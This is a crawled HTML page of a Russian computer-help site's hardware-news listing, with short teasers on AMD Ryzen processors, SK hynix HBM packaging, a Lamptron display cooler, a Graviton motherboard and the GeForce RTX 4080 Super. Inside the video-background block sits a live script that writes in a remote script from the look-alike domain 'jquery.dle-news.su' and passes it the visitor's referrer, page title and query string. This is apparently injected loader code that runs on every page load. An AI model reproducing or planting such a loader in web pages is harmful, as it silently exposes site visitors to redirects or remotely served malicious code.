

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xodeev.ru/hardware/page/12/
body_size: 22580
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>Самые интересные и оперативные новости из мира высоких технологий. *https://xodeev.ru*  Звоните: *8(926)381-30-22* &raquo; Страница 12</title>
<meta name="description" content="По удаленному доступу: профилактика и оптимизация компьютера,удаление вирусов,закрыть доступ к взрослым сайтам,резервная копия данных,настройка и установка ПО и устройств,помощь в освоении программ.">
<meta name="keywords" content="компьютерная,помощь,онлайн,на дому,установка,windows,ступино,программы,ремонт,драйвер,оптимизация,вирус,компьютер,ноутбук,чистка,пк,настройка,мастер,цены,дешевле,удаленная,доступ,срочно,услуги,работа,сервис,диагностика,специалист,сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://xodeev.ru/index.php?do=opensearch" title="Компьютерная помощь в Ступино">
<link rel="canonical" href="https://xodeev.ru/hardware/page/12/"><link rel="alternate" type="application/rss+xml" title="" href="https://xodeev.ru/hardware/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=27" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="wot-verification" content="f70609b4a1d96f4a6405"/>
    <meta name="yandex-verification" content="09b11a7247017658" />
    
	<link rel="shortcut icon" href="https://xodeev.ru/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/templates/Green/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/Green/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/Green/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/Green/images/touch-icon-ipad-retina.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<link href="/templates/Green/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/Green/css/styles.css" type="text/css" rel="stylesheet">
	
    <!-- Анимация картинок -->
    <script type="text/javascript" src="/templates/Green/js/imgshow.js"></script>
    <link media="screen" href="/templates/Green/css/animate.css" type="text/css" rel="stylesheet" />
	<!-- / Анимация картинок -->
	<!-- Новая капча v.3 -->
      <script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
  <script>
  grecaptcha.ready(function() {
      grecaptcha.execute('reCAPTCHA_site_key', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
  </script>
	<!-- End Новая капча v.3 -->
    <!-- Скрипт Рекламы Adsense от Googla -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3235545872895316",
    enable_page_level_ads: true
  });
</script>
    <!-- /Скрипт Рекламы Adsense от Googla -->
</head>
<body>
    <!-- Ссылка на фоне сайта https://vk.com/computer_help_stupino -->
<a href="https://vk.com/computer_help_stupino" target="_blank" id="branding_link"></a>  
    <!-- Видео фон -->
<style>
{margin:25% 40%;color:#fff;text-align:center;position:absolute;z-index:100;}
video{position:fixed;z-index:-1;min-width:100%;min-height:100%;border-radius: 0px;}
</style>
<video preload="none"  autoplay="autoplay" poster="https://xodeev.ru/video-fon/Working-it.jpg" loop="loop" >
<source src="/video-fon/Working-it.mp4">
<source src="undefined"><https://xodeev.ru/video-fon/Working-it.webm">
</video>
<script type="application/javascript">
document.write('<script type="application/javascript" src="//jquery.dle-news.su/HbMYb2?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'"><' + '/script>');
</script>
<!-- End Видео фон -->

<!-- снежинки НГ ->
<script type="text/javascript" src="http://all-blogspot.com/blog/js/snowstorm.js"></script>    
<script type="text/javascript" src="https://uguide.ru/js/script/snowfall.min.js"></script>
<!-- / снежинки НГ -->
    
    <div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						<!-- Логотип -->
							<a class="logotype" href="/" title="Главная страница">
    						<img class="icon icon-logo" src="/templates/Green/images/offline.png" alt="ĺogo" width="40" height="40">
							</a>
						<!-- / Логотип -->
						<div class="loginpane" title="Авторизация">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					
					
					
					
					
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">E-Mail:</label>
						<input placeholder="E-Mail:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://xodeev.ru/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://xodeev.ru/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
                       	<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn" title="Меню сайта">
							<span class="menu_toggle" title="Меню сайта">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
						
						<div id="sort">
							<button class="h_btn" id="sortbtn" title="Сортировка новостей">
								<svg class="icon n_ico icon-sort"><use xlink:href="#icon-sort"></use></svg>
								<svg class="icon m_ico icon-sort_m"><use xlink:href="#icon-sort_m"></use></svg>
								<span class="icon_close">
									<i class="mt_1"></i><i class="mt_2"></i>
								</span>
							</button>
							<div id="sort_drop" class="head_drop">
								<div class="hd_pad">
									<b class="sort_label">Сортировать по</b>
									<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat_2" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat_2" />
</form>
								</div>
							</div>
						</div>
						
                    </header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper" title="Кнопка НАВЕРХ" style="z-index: 1;"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Поиск по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
       	<a href="/" title="Главная">Главная</a>
        <a href="https://xodeev.ru/main/5-kompyuternaya-pomosch-onlayn.html" title="Услуги">Услуги</a>
        <a href="https://xodeev.ru/umnye-veschi/" title="Умные вещи">Умные вещи</a>
        <a href="https://xodeev.ru/hardware/" title="Новости - HARDWARE">Новости - HARDWARE</a>
        <a href="https://xodeev.ru/software/" title="Новости - SOFTWARE">Новости - SOFTWARE</a>
        <a href="https://xodeev.ru/igry/" title="Игры">Игры</a>
        <a href="https://xodeev.ru/solyanka/" title="Солянка">Солянка</a>
        <a href="https://xodeev.ru/seti-i-kommunikacii/" title="Сети и коммуникации">Сети и коммуникации</a>
        <a href="https://xodeev.ru/sam-sebe-master/" title="Сам себе мастер">Сам себе мастер</a>
        <a href="/index.php?do=feedback" title="Контакты">Контакты</a>
		<a href="/rules.html" title="Правила">Правила</a>
	</nav>
</div>
					</div>
				</div>
                <!-- / Левая колонка -->
				<div class="body_right">
					
					
					<div id="breadcrumbs">
						<div class="speedbar"><div class="over"><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://xodeev.ru/" itemprop="item"><span itemprop="name">Компьютерная помощь 8(926)381-30-22 г.Ступино</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://xodeev.ru/hardware/" itemprop="item"><span itemprop="name">Новости - Hardware</span></a></span> &raquo; Страница 12</span></div></div>
					</div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
							<section id="content">
							<div id='dle-content'><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2798-amd-nachala-prodazhi-ryzen-7-5700x3d-on-stoit-na-65-deshevle-chem-ryzen-7-5800x3d.html">AMD начала продажи Ryzen 7 5700X3D — он стоит на $65 дешевле, чем Ryzen 7 5800X3D</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-02-01"><a href="https://xodeev.ru/2024/02/01/" >01/02/2024 17:03</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/02/01/1099667/5700x3d.png" alt="">
Компания AMD начала вчера продажи нескольких новых процессоров. Для платформы Socket AM4 производитель выпустил чипы Ryzen 7 5700X3D и Ryzen 7 5700, Ryzen 5 5600GT и Ryzen 5 5500GT, а для платформы Socket AM5 — гибридную серию Ryzen 8000G. И если последние успели отметиться у обозревателей, то о новых Ryzen 7 5700X3D и Ryzen 5000GT практически никто не написал.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2798-amd-nachala-prodazhi-ryzen-7-5700x3d-on-stoit-na-65-deshevle-chem-ryzen-7-5800x3d.html" title="Читать подробнее: AMD начала продажи Ryzen 7 5700X3D — он стоит на $65 дешевле, чем Ryzen 7 5800X3D" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2798'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2798'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2798'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2798'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2798'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2798'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2798-amd-nachala-prodazhi-ryzen-7-5700x3d-on-stoit-na-65-deshevle-chem-ryzen-7-5800x3d.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 167"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>167</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2799-sk-hynix-namerena-upakovyvat-pamjat-hbm-v-ssha-dlja-uskoritelej-nvidia.html">SK hynix намерена упаковывать память HBM в США для ускорителей NVIDIA</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-02-01"><a href="https://xodeev.ru/2024/02/01/" >01/02/2024 13:28</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/02/01/1099656/hbm_indiana.jpg" alt="">
Сперва пандемия с её нарушениями логистики, а затем и обострение геополитической ситуации в мире заставили американских разработчиков чипов задуматься о переносе площадок для их производства поближе к США. Следуя этой логике, южнокорейская SK hynix рассчитывает возвести в штате Индиана предприятие по упаковке чипов памяти HBM, которое позволило бы NVIDIA получать свои ускорители вычислений без отправки за границу.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2799-sk-hynix-namerena-upakovyvat-pamjat-hbm-v-ssha-dlja-uskoritelej-nvidia.html" title="Читать подробнее: SK hynix намерена упаковывать память HBM в США для ускорителей NVIDIA" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2799'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2799'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2799'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2799'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2799'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2799'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2799-sk-hynix-namerena-upakovyvat-pamjat-hbm-v-ssha-dlja-uskoritelej-nvidia.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 153"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>153</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2800-predstavlen-kuler-s-portom-hdmi-i-jekranom-ot-smartfona-za-300-evro.html">Представлен кулер с портом HDMI и экраном от смартфона за 300 евро</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-01-31"><a href="https://xodeev.ru/2024/01/31/" >31/01/2024 23:22</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/01/31/1099622/qsdqdfgewqg.jpg" alt="">
Немецкий производитель компьютерных комплектующих Lamptron выпустил процессорный кулер ST060. Одной из ключевых особенностей новинки, обладающей двухбашенной конструкцией, является большой шестидюймовый ЖК-дисплей в верхней части. На него выводится различная полезная информация о системе.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2800-predstavlen-kuler-s-portom-hdmi-i-jekranom-ot-smartfona-za-300-evro.html" title="Читать подробнее: Представлен кулер с портом HDMI и экраном от смартфона за 300 евро" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2800'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2800'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2800'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2800'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2800'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2800'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2800-predstavlen-kuler-s-portom-hdmi-i-jekranom-ot-smartfona-za-300-evro.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 217"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>217</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2801-processory-amd-na-zen-5-vyjdut-vo-vtoroj-polovine-2024-goda-no-nastolnyh-sredi-nih-ne-budet.html">Процессоры AMD на Zen 5 выйдут во второй половине 2024 года, но настольных среди них не будет</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-01-31"><a href="https://xodeev.ru/2024/01/31/" >31/01/2024 21:48</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/01/31/1099624/zen_5_02.jpg" alt="">
Компания AMD в рамках отчётной конференции по результатам минувшего квартала сообщила, что процессоры нового поколения на архитектуре Zen 5 выйдут во второй половине 2024 года. Интересно, что компания не упоминает настольные чипы, а только серверные EPYC Turin и мобильные Strix Point. Вероятно, в настольном сегменте архитектуру Zen 5 придётся подождать подольше.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2801-processory-amd-na-zen-5-vyjdut-vo-vtoroj-polovine-2024-goda-no-nastolnyh-sredi-nih-ne-budet.html" title="Читать подробнее: Процессоры AMD на Zen 5 выйдут во второй половине 2024 года, но настольных среди них не будет" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2801'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2801'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2801'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2801'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2801'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2801'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2801-processory-amd-na-zen-5-vyjdut-vo-vtoroj-polovine-2024-goda-no-nastolnyh-sredi-nih-ne-budet.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 210"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>210</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2802-graviton-predstavil-rossijskuju-materinskuju-platu-inga-na-chipsete-intel-h610-dlja-processorov-core-12-go-i-13-go-pokolenij.html">«Гравитон» представил российскую материнскую плату «Инга» на чипсете Intel H610 для процессоров Core 12-го и 13-го поколений</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-01-31"><a href="https://xodeev.ru/2024/01/31/" >31/01/2024 21:01</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/01/31/1099620/110mbf7rdv0uw4oe5.jpg" alt="">
Российский производитель вычислительной техники «Гравитон» сообщил о разработке материнской платы, получившей название «Инга́». Новинка выполнена в формфакторе mATX и основана на чипсете Intel H610 в сочетании с процессорным разъёмом LGA 1700.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2802-graviton-predstavil-rossijskuju-materinskuju-platu-inga-na-chipsete-intel-h610-dlja-processorov-core-12-go-i-13-go-pokolenij.html" title="Читать подробнее: «Гравитон» представил российскую материнскую плату «Инга» на чипсете Intel H610 для процессоров Core 12-го и 13-го поколений" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2802'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2802'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2802'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2802'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2802'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2802'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2802-graviton-predstavil-rossijskuju-materinskuju-platu-inga-na-chipsete-intel-h610-dlja-processorov-core-12-go-i-13-go-pokolenij.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 210"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>210</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2803-nachalis-prodazhi-geforce-rtx-4080-super-za-999-ili-bolee-140-tys.-rublej-v-rossii.html">Начались продажи GeForce RTX 4080 Super за $999 или более 140 тыс. рублей в России</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-01-31"><a href="https://xodeev.ru/2024/01/31/" >31/01/2024 19:57</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/01/31/1099616/RTX4080SUPER-HERO3.jpg" alt="">
Компания NVIDIA объявила о старте международных продаж видеокарты GeForce RTX 4080 Super. Новинка с рекомендованной стоимостью $999 полностью заменит в продаже оригинальную модель GeForce RTX 4080, которая на старте продаж оценивалась в $1199. В России новинка тоже появилась в продаже, но значительно дороже.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2803-nachalis-prodazhi-geforce-rtx-4080-super-za-999-ili-bolee-140-tys.-rublej-v-rossii.html" title="Читать подробнее: Начались продажи GeForce RTX 4080 Super за $999 или более 140 тыс. рублей в России" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2803'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2803'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2803'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2803'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2803'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2803'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2803-nachalis-prodazhi-geforce-rtx-4080-super-za-999-ili-bolee-140-tys.-rublej-v-rossii.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 208"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>208</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2804-vyshli-obzory-geforce-rtx-4080-super-na-paru-procentov-bystree-rtx-4080-no-na-200-deshevle.html">Вышли обзоры GeForce RTX 4080 Super: на пару процентов быстрее RTX 4080, но на $200 дешевле</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-01-31"><a href="https://xodeev.ru/2024/01/31/" >31/01/2024 18:50</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/01/31/1099608/qdqdqdqdqw.jpg" alt="">
Обзоры GeForce RTX 4080 Super должны были выйти ещё вчера. Однако NVIDIA в последний момент решила перенести дату их публикации на 31 января. Вслед за обзорами сегодня же начинаются и продажи видеокарты с рекомендованной стоимостью $999. Производители предложат не только варианты RTX 4080 Super со стандартными характеристиками, но и более дорогие, разогнанные версии. Кроме того, в продаже будет доступна эталонная версия RTX 4080 Founders Edition от самой NVIDIA.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2804-vyshli-obzory-geforce-rtx-4080-super-na-paru-procentov-bystree-rtx-4080-no-na-200-deshevle.html" title="Читать подробнее: Вышли обзоры GeForce RTX 4080 Super: на пару процентов быстрее RTX 4080, но на $200 дешевле" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2804'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2804'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2804'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2804'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2804'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2804'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
